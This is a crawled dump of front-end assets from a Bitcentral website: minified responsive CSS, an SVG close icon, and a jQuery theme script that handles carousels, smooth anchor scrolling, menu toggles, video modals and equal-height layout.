.ts-slider{width:100%;top:160px;top:10px}.tabbed-content-block .tab-content .content{max-width:95%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px 20px;width:100%}.tabbed-content-block .nav-tabs .nav-item .nav-link:after{bottom:-5px;height:8px}.tabbed-content-block .tab-content .content{padding:20px}.cards-full-width-block .ct-row .bottom-full-image{margin-left:0}.cards-background-images-block .ct-row .img-graph-block .text p,.cards-full-width-block .ct-row .bottom-full-image .text p{font-size:14px;line-height:20px}.columns-icons-block .bottom-btn{margin-top:20px}.cards-background-images-block .ct-row .post-col .text-block{padding:20px 0 0 20px}.cards-background-images-block .bottom-btn,.cards-full-width-block .bottom-btn{margin:30px 0 0}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 30px)}.testimonials-carousel-block .bottom-row .ts-slider .item .name:before{padding-right:10px}.owl-dots .owl-dot{width:15px;margin:5px}.pagination .previouspostslink{margin:0 10px 0 0 !important}.pagination .nextpostslink{margin:0 0 0 10px !important}.announcement-slider-block .inside .title{width:100%;padding:30px 0 10px}.announcement-slider-block .inside .news-list{width:100%}.announcement-slider-block .inside .news-list .owl-dots{width:100%;position:static;margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{padding-top:0}.announcement-slider-block .inside .news-list .item .text p{font-size:16px;line-height:26px}.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical{left:-21.3em !important}body .video-js .vjs-subs-caps-button{left:calc(100% - 115px) !important}}@media screen and (max-width:600px){.mega-sub-menu .page-link-group .page-col{width:100%}.subscribe-form .gform_wrapper form .gform_footer.top_label{text-align:center}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{position:static;margin-top:10px !important;width:100%;padding:6px 15px 4px}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{max-width:100%}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:16px !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding:14px 16px 12px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:100%}.form-block .gform_wrapper form ul li.company-name,.form-block .gform_wrapper form ul li.zipcode{width:100% !important}.contact-links-block .img-block .inside-img{height:180px}.related-two-col .two-col .group-main .grid-post .listing .post-col,.grid-post .listing .post-col{width:100%}.group-main.brochures-list .grid-post .listing .post-col a .content h3,.group-main.case-studies-list .grid-post .listing .post-col a .content h3,.group-main.white-paper-list .grid-post .listing .post-col a .content h3{min-height:inherit}.related-two-col .two-col .group-main .wrap{padding-bottom:10px}.related-two-col .two-col .group-main:nth-child(2){margin-top:30px}.latest-press-videos-block .vertical-post .listing .post-col,.latest-press-videos-block .grid-post .listing .post-col{width:100%}.featured-video-block .video iframe,.general-content-video-block iframe{height:210px}.general-content-video-block .content h2{margin-top:20px;padding:0}.general-content-video-block .content h2,.general-content-video-block .title-block{padding:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:100%}.team-listing-block .listing .team-col:last-child{margin-bottom:0}.team-listing-block .listing .team-col a .profile{width:120px;height:120px}.common-banner .bottom-text h3{width:100%;margin:0 0 15px}.common-banner .bottom-text .connect-btn{margin-left:0}.video-modal .modal-dialog .modal-content .modal-body iframe{height:250px}}@media screen and (max-width:480px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:165px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/close-icon.svg
body_size: 132
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.577" height="27.577" viewBox="0 0 27.577 27.577">
  <g id="x" transform="translate(-3485.683 -1155.766) rotate(-45)">
    <line id="Line_73" y2="38" transform="translate(1647.5 3282.5)" fill="none" stroke="#00538b" stroke-width="1"/>
    <line id="Line_74" y2="38" transform="translate(1666.5 3301.5) rotate(90)" fill="none" stroke="#00538b" stroke-width="1"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0
body_size: 1508
content:
jQuery(document).ready(function(){eqHeight();new WOW().init();if(!("ontouchstart"in document.documentElement)){document.documentElement.className+=" no-touch";}else{document.documentElement.className+=" touch";}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="javascript:void(0);"]').not('.nav-link').not('.hero-banner-block a').click(function(){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){window.location.href=location.protocol+'//'+location.hostname+location.pathname+'/'+this.hash;}});jQuery('.hero-banner-block a[href*="#"]').click(function(event){if(location.hostname===this.hostname&&location.pathname.replace(/^\//,'')===this.pathname.replace(/^\//,'')){var target=jQuery(this.hash);if(target.length){event.preventDefault();var headerHeight=jQuery('.site-header').height();if(target.hasClass('nav-link')){target.tab('show');}
jQuery('html, body').animate({scrollTop:target.offset().top-headerHeight},250,function(){var jQueryTarget=jQuery(target);jQueryTarget.focus();if(jQueryTarget.is(':focus')){return false;}else{jQueryTarget.attr('tabindex','-1');jQueryTarget.focus();}});}}});if(window.location.hash){var $target=jQuery(window.location.hash);if($target.length){jQuery('html, body').animate({scrollTop:70,},0,'swing',function(){var headerHeight=jQuery('.site-header').height();if($target.hasClass('nav-link')){$target.tab('show');$target=jQuery(window.location.hash).closest('.tabbed-content-block');}
jQuery('html, body').animate({scrollTop:$target.offset().top-headerHeight},100);});}}
jQuery(".nav-toggle").on("click touchstart",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass("menu-open");jQuery(".main-navigation ul li").removeClass("open");});jQuery(".site-header .inner .right-block .search a").on("click",function(event){event.preventDefault();event.stopPropagation();jQuery("body").toggleClass('search-open');jQuery(".site-header .search-form-main").slideToggle();});if(jQuery('#kenburning').length){jQuery('#kenburning').slideshow({randomize:false,slideDuration:6000,fadeDuration:1000,animate:true,pauseOnTabBlur:false,enableLog:false});}
jQuery('.ts-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.img-slider').owlCarousel({loop:true,margin:0,dots:true,autoplay:true,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});jQuery('.news-list').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:false,autoHeight:true,responsiveClass:true});setTimeout(function(){jQuery('.content-rows-slides-block .img-slide').owlCarousel({loop:true,margin:0,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:1,nav:true,autoHeight:true,responsiveClass:true});},1000);jQuery('.awards-slider').owlCarousel({loop:true,margin:40,dots:true,autoplay:false,autoplaySpeed:300,autoplayTimeout:5000,items:4,nav:true,responsiveClass:true,responsive:{0:{items:1,margin:0},480:{items:1,margin:0},768:{items:2,margin:20},1024:{items:3,margin:20},1199:{items:4,margin:30},1280:{items:4,margin:40}}});jQuery('#videoModal, #menuvideoModal').on('hidden.bs.modal',function(e){jQuery('video').trigger('pause');jQuery("#videoModal iframe").attr("src",jQuery("#videoModal iframe").attr("src"));});jQuery(".modal.video-modal").each(function(){jQuery('.modal').on('hidden.bs.modal',function(e){jQuery(this).find("iframe").attr("src",jQuery(this).find("iframe").attr("src"));});});});jQuery.mb_slider=function(){if(jQuery(window).width()<768)
{jQuery('.columns-icons-block .listing, .support-services-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.benefits-icons-block .listing').owlCarousel({loop:false,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:1,dots:true,nav:false,responsiveClass:true,autoHeight:true});jQuery('.logos-block .listing').owlCarousel({loop:true,margin:0,autoplay:false,autoplayTimeout:5000,autoplaySpeed:500,items:2,dots:false,nav:true,responsiveClass:true,autoHeight:true});}else{jQuery('.columns-icons-block .listing, .support-services-block .listing,  .benefits-icons-block .listing, .logos-block .listing').owlCarousel('destroy');}}
jQuery(window).on('load',function(){eqHeight();jQuery.mb_slider();}).on('resize',function(){eqHeight();jQuery.mb_slider();}).on('scroll',function(){var sticky=jQuery('.site-header'),scroll=jQuery(window).scrollTop();(scroll>=70)?sticky.addClass('fixed'):sticky.removeClass('fixed');});function eqHeight(){setTimeout(function(){equalHeight('.grid-post .listing .post-col a .content h3');equalHeight('.grid-post .listing .post-col a .content p');equalHeight('.subpage-cards-color-dot-block .card-col a .text-block');},300);}
equalHeight=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}};equalHeightNoAuto=function(container){var currentTallest=0,currentRowStart=0,rowDivs=[],$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).height('auto')
topPostion=$el.offset().top;if(currentRowStart!==topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.innerHeight();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.innerHeight())?($el.innerHeight()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};equalHeightNoRow=function(container){if(jQuery(window).width()>767){var currentTallest=0,currentRowStart=0,rowDivs=[],jQueryel
jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight('auto')
rowDivs.push(jQueryel);currentTallest=(currentTallest<jQueryel.innerHeight())?(jQueryel.innerHeight()):(currentTallest);for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});}else{jQuery(container).height('auto');}}